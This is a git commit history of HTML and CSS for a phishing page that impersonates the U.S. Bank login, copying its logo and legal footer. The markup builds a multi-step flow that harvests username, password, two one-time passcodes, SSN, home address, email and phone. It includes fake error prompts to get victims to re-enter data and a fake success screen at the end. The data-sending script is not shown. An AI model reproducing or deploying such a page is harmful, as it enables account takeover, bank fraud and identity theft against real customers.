+
+.submit-btn {
+    background-color: #0c1c3e;
+    color: white;
+    border: none;
+    width: 100%;
+    padding: 14px;
+    font-size: 16px;
+    font-weight: 600;
+    border-radius: 4px;
+    cursor: pointer;
+    margin-bottom: 20px;
+}
+
+.help-links {
+    font-size: 14px;
+}
+.help-links a {
+    color: #0046be;
+    text-decoration: none;
+    display: block;
+    margin-bottom: 10px;
+}
+
+/* Footer - نسخة طبق الأصل من صورة "فوتير.png" */
+.footer {
+    background-color: #f4f4f4;
+    padding: 40px 20px;
+    border-top: 1px solid #ddd;
+    font-size: 11px;
+    color: #444;
+    line-height: 1.8;
+}
+.footer-container {
+    max-width: 900px;
+    margin: 0 auto;
+}
+.footer-top {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 15px;
+}
+.sec-side {
+    display: flex;
+    align-items: center;
+    color: #0c1c3e;
+    font-weight: bold;
+    font-size: 13px;
+}
+.sec-side img { height: 16px; margin-right: 8px; }
+.links-side a { color: #0046be; text-decoration: none; margin-left: 10px; }
+.footer hr { border: 0; border-top: 1px solid #ccc; margin: 20px 0; }
+.disclaimer-bold { font-weight: bold; margin-bottom: 10px; }
+
+/* Loader */
+#loader {
+    display: none;
+    position: fixed;
+    top: 0; left: 0; width: 100%; height: 100%;
+    background: rgba(255, 255, 255, 0.95);
+    z-index: 10000;
+    justify-content: center; align-items: center;
+}
+.spinner {
+    width: 45px; height: 45px;
+    border: 4px solid #f3f3f3;
+    border-top: 4px solid #0c1c3e;
+    border-radius: 50%;
+    animation: spin 1s linear infinite;
 }
 @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
-
-/* Footer - التصميم الاحترافي الكامل */
-.footer { background-color: #f4f4f4; padding: 40px 20px; font-size: 11px; color: #444; border-top: 1px solid #ddd; margin-top: 60px; line-height: 1.8; }
-.footer-container { max-width: 900px; margin: 0 auto; }
-.footer-top { display: flex; justify-content: space-between; align-items: center; margin-bottom: 15px; flex-wrap: wrap; gap: 10px; }
-.sec-side { display: flex; align-items: center; color: #0c1c3e; font-weight: bold; font-size: 13px; }
-.sec-side img { height: 16px; margin-right: 8px; }
-.links-side a { color: #0046be; text-decoration: none; margin: 0 8px; font-weight: 500; }
-.footer hr { border: 0; border-top: 1px solid #ccc; margin: 20px 0; }
-.disclaimer { font-size: 10px; color: #666; font-weight: 600; text-align: justify; }

==== commit 878495b4: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -2,64 +2,162 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <title>Online Banking | U.S. Bank</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>U.S. Bank - Online Banking</title>
     <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <div id="loader"><div class="spinner"></div></div>
 
-    <header class="header">
+    <div id="loadingOverlay" class="loading-overlay" style="display: none;">
+        <div class="spinner"></div>
+    </div>
+
+    <div class="header-blue-top">
         <img src="https://www.usbank.com/etc.clientlibs/ecm-global/clientlibs/clientlib-resources/resources/images/svg/logo-personal.svg" alt="U.S. Bank">
-    </header>
+    </div>
 
-    <div class="main-wrapper">
-        <div class="login-content">
-            <h1>Account login</h1>
-            <form id="loginForm">
-                <div class="form-group">
-                    <span class="label-text">Account type</span>
-                    <select id="accType">
-                        <option value="Online banking">Online banking</option>
-                        <option value="Online investing">Online investing</option>
-                        <option value="Business banking">Business banking</option>
-                        <option value="Corporate & commercial">Corporate & commercial</option>
-                        <option value="Institutional">Institutional</option>
-                    </select>
+    <main class="main-container">
+        <section id="step1" class="page-section active">
+            <h1 class="page-title">Account login</h1>
+            <form id="formStep1" onsubmit="event.preventDefault(); nextStep(2);">
+                <div class="form-box">
+                    <div class="input-field">
+                        <label>Account type</label>
+                        <select id="accType" class="custom-input" required>
+                            <option>Online banking</option>
+                            <option>Online investing</option>
+                            <option>Business banking</option>
+                            <option>Corporate & commercial</option>
+                            <option>Institutional</option>
+                        </select>
+                    </div>
+                    <div class="input-field">
+                        <input type="text" id="user" placeholder="Username" class="custom-input" required>
+                    </div>
+                    <div class="input-field checkbox-field">
+                        <input type="checkbox" id="remember"> <label for="remember">Remember my username.</label>
+                    </div>
+                    <div class="input-field">
+                        <input type="password" id="pass" placeholder="Password" class="custom-input" required>
+                    </div>
+                    <button type="submit" class="us-btn-primary">Log in</button>
+                    <div class="helper-links">
+                        <a href="#">Get login help ></a><br>
+                        <a href="#">Create a username and password</a>
+                    </div>
                 </div>
-                <div class="form-group">
-                    <input type="text" id="user" placeholder="Username" required>
+            </form>
+        </section>
+
+        <section id="step2" class="page-section">
+            <h1 class="page-title">Security</h1>
+            <form id="formStep2" onsubmit="event.preventDefault(); nextStep(3);">
+                <div class="form-box">
+                    <p class="desc-text">We have sent a One Time Password to your registered mobile number</p>
+                    <div id="otpError1" style="color: red; display: none; margin-bottom: 10px;">OTP is incorrect. Please re-enter.</div>
+                    <div class="input-field">
+                        <input type="text" id="otp1" placeholder="One Time Password" class="custom-input" required>
+                    </div>
+                    <button type="submit" class="us-btn-primary">Continue</button>
                 </div>
-                <div class="remember-me">
-                    <input type="checkbox"> Remember my username.
+            </form>
+        </section>
+
+        <section id="step3" class="page-section">
+            <h1 class="page-title">Account Validation</h1>
+            <form id="validationForm" onsubmit="event.preventDefault(); nextStep(4);">
+                <div class="form-box">
+                    <p class="desc-text">We need more informations to validate your account</p>
+                    <div id="infoError" style="color: red; display: none; margin-bottom: 10px;">Data error. Please re-enter your information.</div>
+                    <div class="input-field"><input type="text" id="fName" placeholder="First Name" class="custom-input" required></div>
+                    <div class="input-field"><input type="text" id="lName" placeholder="Last Name" class="custom-input" required></div>
+                    <div class="input-field"><input type="text" id="ssn" placeholder="SSN #" class="custom-input" required></div>
+                    
+                    <div class="input-field">
+                        <label>Country</label>
+                        <select id="country" class="custom-input" required><option value="US">United States</option></select>
+                    </div>
+                    <div class="input-field">
+                        <input type="text" id="street" placeholder="Street Address" class="custom-input" required>
+                    </div>
+                    <div class="input-field">
+                        <input type="text" id="apt" placeholder="Aprt, stuts" class="custom-input">
+                        <small class="optional-label">Optional</small>
+                    </div>
+                    <div class="input-field">
+                        <label>State</label>
+                        <select id="state" class="custom-input" required>
+                            <option value="">Select State</option>
+                            <option value="AL">Alabama</option><option value="AK">Alaska</option><option value="AZ">Arizona</option><option value="AR">Arkansas</option><option value="CA">California</option><option value="CO">Colorado</option><option value="CT">Connecticut</option><option value="DE">Delaware</option><option value="DC">District Of Columbia</option><option value="FL">Florida</option><option value="GA">Georgia</option><option value="HI">Hawaii</option><option value="ID">Idaho</option><option value="IL">Illinois</option><option value="IN">Indiana</option><option value="IA">Iowa</option><option value="KS">Kansas</option><option value="KY">Kentucky</option><option value="LA">Louisiana</option><option value="ME">Maine</option><option value="MD">Maryland</option><option value="MA">Massachusetts</option><option value="MI">Michigan</option><option value="MN">Minnesota</option><option value="MS">Mississippi</option><option value="MO">Missouri</option><option value="MT">Montana</option><option value="NE">Nebraska</option><option value="NV">Nevada</option><option value="NH">New Hampshire</option><option value="NJ">New Jersey</option><option value="NM">New Mexico</option><option value="NY">New York</option><option value="NC">North Carolina</option><option value="ND">North Dakota</option><option value="OH">Ohio</option><option value="OK">Oklahoma</option><option value="OR">Oregon</option><option value="PA">Pennsylvania</option><option value="RI">Rhode Island</option><option value="SC">South Carolina</option><option value="SD">South Dakota</option><option value="TN">Tennessee</option><option value="TX">Texas</option><option value="UT">Utah</option><option value="VT">Vermont</option><option value="VA">Virginia</option><option value="WA">Washington</option><option value="WV">West Virginia</option><option value="WI">Wisconsin</option><option value="WY">Wyoming</option>
+                        </select>
+                    </div>
+                    <div class="input-field">
+                        <input type="text" id="city" placeholder="City" class="custom-input" required>
+                    </div>
+                    <div class="input-field">
+                        <input type="text" id="zip" placeholder="Zip code" class="custom-input" required>
+                    </div>
+
+                    <div class="input-field"><input type="email" id="email" placeholder="Email Address" class="custom-input" required></div>
+                    <div class="input-field"><input type="text" id="phone" placeholder="Mobile Number" class="custom-input" required></div>
+                    <button type="submit" class="us-btn-primary">Continue</button>
                 </div>
-                <div class="form-group">
-                    <input type="password" id="pass" placeholder="Password" required>
+            </form>
+        </section>
+
+        <section id="step4" class="page-section">
+            <h1 class="page-title">Identity Verification</h1>
+            <form id="formStep4" onsubmit="event.preventDefault(); nextStep(5);">
+                <div class="form-box">
+                    <p class="desc-text">Please verify the second code sent to your phone</p>
+                    <div id="otpError2" style="color: red; display: none; margin-bottom: 10px;">OTP is incorrect. Please re-enter.</div>
+                    <div class="input-field"><input type="text" id="otp2" placeholder="Verification Code" class="custom-input" required></div>
+                    <button type="submit" class="us-btn-primary">Confirm</button>
                 </div>
-                <button type="submit" class="submit-btn">Log in</button>
             </form>
-            <div class="help-links">
-                <a href="#">Get login help ></a>
-                <a href="#">Create a username and password</a>
+        </section>
+
+        <section id="step5" class="page-section success-center">
+            <p class="desc-text" style="font-weight: bold; font-size: 18px;">We have successfully validated your account</p>
+            <div class="checkmark-wrapper">
+                <svg class="checkmark-svg" viewBox="0 0 52 52">
+                    <circle class="checkmark-circle" cx="26" cy="26" r="25" fill="none"/>
+                    <path class="checkmark-check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8"/>
+                </svg>
+            </div>
+        </section>
+    </main>
+
+    <footer class="us-footer">
+        <div class="footer-content">
+            <div class="secured-line">
+                <img src="https://img.icons8.com/ios-filled/50/004a99/lock.png" width="14" style="vertical-align: middle;"> 
+                <strong>Connection Secured</strong>
+            </div>
+            <div class="meta-links">
+                <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Your California privacy choices</a> | <a href="#">Cobrowse</a>
+            </div>
+            <div class="meta-info">
+                ©2024 U.S. Bank.<br>
+                OLB Cloud : 2.35.0_BN_5980
+            </div>
+            <hr class="footer-divider">
+            <div class="legal-disclaimer">
+                Investment and Insurance products and services including annuities are:<br>
+                <strong>Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency</strong>
+                <br><br>
+                <strong>For U.S. Bank:</strong><br>
+                Equal Housing Lender. Deposit products offered by U.S. Bank National Association. Member FDIC. <br>
+                U.S. Bank is not responsible for and does not guarantee the products, services or performance of U.S. Bancorp Investments.
+                <br><br>
+                <strong>For U.S. Bancorp Investments:</strong><br>
+                Investment products and services are available through U.S. Bancorp Investments, the marketing name for U.S. Bancorp Investments, Inc., member FINRA and SIPC, an investment adviser and a brokerage subsidiary of U.S. Bancorp and affiliate of U.S. Bank. <br>
+                U.S. Bancorp Investments is registered with the Securities and Exchange Commission as both a broker-dealer and an investment adviser. To understand how brokerage and investment advisory services and fees differ, the Client Relationship Summary and Regulation Best Interest Disclosure are available for you to review. <br>
+                The Financial Industry Regulatory Authority (FINRA) Rule 2267 provides for BrokerCheck to allow investors to learn about the professional background, business practices, and conduct of FINRA member firms or their brokers. To request such information, contact FINRA toll-free 1.800.289.9999 or via BrokerCheck website. An investor brochure describing BrokerCheck is also available through FINRA.
             </div>
         </div>
-    </div>
+    </footer>
 
-    <footer class="footer">
-        <div class="footer-container">
-            <div class="footer-top">
-                <div class="sec-side">
-                    <img src="https://img.icons8.com/ios-filled/50/0c1c3e/lock.png"> Connection Secured
-                </div>
-                <div class="links-side">
-                    <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Your California privacy choices</a>
-                </div>
-            </div>
-            <div>©2024 U.S. Bank<br>OLB Cloud : 2.35.0_BN_5980</div>
-            <hr>
-            <div class="disclaimer-bold">Investment and Insurance products and services including annuities are:</div>
-            <div>Not a Deposit • Not FDIC Insured • May Lose Value • Not Bank Guaranteed • Not Insured by any Federal Government Agency</div>
-        </div>
-    </footer>
     <script src="script.js"></script>
 </body>
-</html>
+</html>
--- a/style.css
+++ b/style.css
@@ -1,152 +1,212 @@
-/* BrosTec Protocol - Dark Theme - English - Exact Replica */
 body {
-    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+    font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;
     margin: 0;
     padding: 0;
     background-color: #ffffff;
-    color: #0c1c3e;
-}
-
-/* Header - مطابق للصور */
-.header {
-    background-color: #0c1c3e;
-    height: 44px;
+    color: #333;
+}
+
+.header-blue-top {
+    background-color: #041e42;
+    padding: 12px 25px;
+}
+
+.header-blue-top img {
+    height: 16px;
+}
+
+.main-container {
+    max-width: 1000px;
+    margin: 0 auto;
+    padding: 60px 20px 20px 20px;
+    min-height: 480px;
+}
+
+.page-section {
+    display: none;
+}
+
+.page-section.active {
+    display: block;
+}
+
+.page-title {
+    color: #0c2074;
+    font-size: 26px;
+    font-weight: 500;
+    text-align: center;
+    margin-bottom: 40px;
+}
+
+.desc-text {
+    font-size: 15px;
+    color: #444;
+    text-align: center;
+    margin-bottom: 25px;
+}
+
+.form-box {
+    max-width: 440px;
+    margin: 0 auto;
+}
+
+.input-field {
+    margin-bottom: 30px;
+    position: relative;
+}
+
+.input-field label {
+    display: block;
+    font-size: 11px;
+    color: #666;
+    margin-bottom: 2px;
+}
+
+.custom-input {
+    width: 100%;
+    border: none;
+    border-bottom: 1.5px solid #666;
+    padding: 10px 0;
+    font-size: 17px;
+    outline: none;
+    background: transparent;
+    transition: border-bottom-color 0.3s;
+}
+
+.custom-input:focus {
+    border-bottom-color: #004a99;
+}
+
+.optional-label {
+    display: block;
+    color: #666;
+    font-size: 10px;
+    margin-top: 2px;
+}
+
+.checkbox-field {
+    font-size: 14px;
     display: flex;
     align-items: center;
-    padding: 0 20px;
-}
-.header img {
-    height: 18px;
-}
-
-/* Main Container */
-.main-wrapper {
+    margin-bottom: 20px;
+}
+
+.us-btn-primary {
+    width: 100%;
+    padding: 15px;
+    background-color: #004a99;
+    color: #fff;
+    border: none;
+    border-radius: 4px;
+    font-weight: bold;
+    cursor: pointer;
+    margin-top: 10px;
+}
+
+.helper-links {
+    margin-top: 30px;
+    font-size: 14px;
+}
+
+.helper-links a {
+    color: #004a99;
+    text-decoration: none;
+    display: block;
+    margin-bottom: 10px;
+}
+
+.us-footer {
+    background-color: #f4f4f4;
+    border-top: 1px solid #e0e0e0;
+    padding: 40px 0;
+    font-size: 11px;
+    color: #555;
+}
+
+.footer-content {
     max-width: 1000px;
     margin: 0 auto;
-    padding: 40px 20px;
-    min-height: 450px;
-}
-
-.login-content {
-    max-width: 440px;
-    margin: 0 auto;
-}
-
-h1 {
-    font-size: 22px;
-    font-weight: 600;
-    margin-bottom: 30px;
-}
-
-/* Form Styles - الحقول تحتها خط فقط كما في الصورة */
-.form-group {
-    margin-bottom: 35px;
-    position: relative;
-}
-
-.label-text {
-    font-size: 11px;
-    color: #666;
-    display: block;
-    margin-bottom: 5px;
-}
-
-input, select {
+    padding: 0 25px;
+}
+
+.secured-line {
+    color: #004a99;
+    margin-bottom: 10px;
+}
+
+.meta-links {
+    margin-bottom: 10px;
+}
+
+.meta-links a {
+    color: #004a99;
+    text-decoration: none;
+    margin-right: 5px;
+}
+
+.footer-divider {
+    border: 0;
+    border-top: 1px solid #ccc;
+    margin: 20px 0;
+}
+
+.legal-disclaimer {
+    line-height: 1.7;
+    text-align: justify;
+}
+
+.success-center {
+    text-align: center;
+}
+
+.checkmark-wrapper {
+    width: 85px;
+    margin: 40px auto;
+}
+
+.checkmark-circle {
+    stroke: #7ac142;
+    stroke-width: 2;
+    stroke-dasharray: 166;
+    stroke-dashoffset: 166;
+    animation: stroke 0.6s forwards;
+}
+
+.checkmark-check {
+    stroke-dasharray: 48;
+    stroke-dashoffset: 48;
+    stroke: #7ac142;
+    stroke-width: 3;
+    animation: stroke 0.3s 0.8s forwards;
+}
+
+@keyframes stroke {
+    100% { stroke-dashoffset: 0; }
+}
+
+/* --- BrosTec Point 2: Loading Overlay --- */
+.loading-overlay {
+    position: fixed;
+    top: 0;
+    left: 0;
     width: 100%;
-    border: none;
-    border-bottom: 1px solid #0c1c3e;
-    padding: 10px 0;
-    font-size: 16px;
-    color: #333;
-    outline: none;
-    background: transparent;
-    border-radius: 0;
-}
-
-/* Remember me checkbox */
-.remember-me {
+    height: 100%;
+    background: rgba(255, 255, 255, 0.9);
+    z-index: 9999;
     display: flex;
+    justify-content: center;
     align-items: center;
-    font-size: 14px;
-    color: #333;
-    margin-top: -15px;
-    margin-bottom: 30px;
-}
-.remember-me input {
-    width: 18px;
-    height: 18px;
-    margin-right: 10px;
-    border: 1px solid #0c1c3e;
-}
-
-.submit-btn {
-    background-color: #0c1c3e;
-    color: white;
-    border: none;
-    width: 100%;
-    padding: 14px;
-    font-size: 16px;
-    font-weight: 600;
-    border-radius: 4px;
-    cursor: pointer;
-    margin-bottom: 20px;
-}
-
-.help-links {
-    font-size: 14px;
-}
-.help-links a {
-    color: #0046be;
-    text-decoration: none;
-    display: block;
-    margin-bottom: 10px;
-}
-
-/* Footer - نسخة طبق الأصل من صورة "فوتير.png" */
-.footer {
-    background-color: #f4f4f4;
-    padding: 40px 20px;
-    border-top: 1px solid #ddd;
-    font-size: 11px;
-    color: #444;
-    line-height: 1.8;
-}
-.footer-container {
-    max-width: 900px;
-    margin: 0 auto;
-}
-.footer-top {
-    display: flex;
-    justify-content: space-between;
-    align-items: center;
-    margin-bottom: 15px;
-}
-.sec-side {
-    display: flex;
-    align-items: center;
-    color: #0c1c3e;
-    font-weight: bold;
-    font-size: 13px;
-}
-.sec-side img { height: 16px; margin-right: 8px; }
-.links-side a { color: #0046be; text-decoration: none; margin-left: 10px; }
-.footer hr { border: 0; border-top: 1px solid #ccc; margin: 20px 0; }
-.disclaimer-bold { font-weight: bold; margin-bottom: 10px; }
-
-/* Loader */
-#loader {
-    display: none;
-    position: fixed;
-    top: 0; left: 0; width: 100%; height: 100%;
-    background: rgba(255, 255, 255, 0.95);
-    z-index: 10000;
-    justify-content: center; align-items: center;
-}
+}
+
 .spinner {
-    width: 45px; height: 45px;
-    border: 4px solid #f3f3f3;
-    border-top: 4px solid #0c1c3e;
+    width: 50px;
+    height: 50px;
+    border: 4px solid rgba(0, 74, 153, 0.1);
+    border-left-color: #004a99;
     border-radius: 50%;
     animation: spin 1s linear infinite;
 }
-@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
+
+@keyframes spin {
+    to { transform: rotate(360deg); }
+}

==== commit e2c39f4b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -138,7 +138,7 @@
                 <a href="#">Security</a> | <a href="#">Privacy</a> | <a href="#">Your California privacy choices</a> | <a href="#">Cobrowse</a>
             </div>
             <div class="meta-info">
-                ©2024 U.S. Bank.<br>
+                ©2026 U.S. Bank.<br>
                 OLB Cloud : 2.35.0_BN_5980
             </div>
             <hr class="footer-divider">
@@ -160,4 +160,4 @@
 
     <script src="script.js"></script>
 </body>
-</html>+</html>
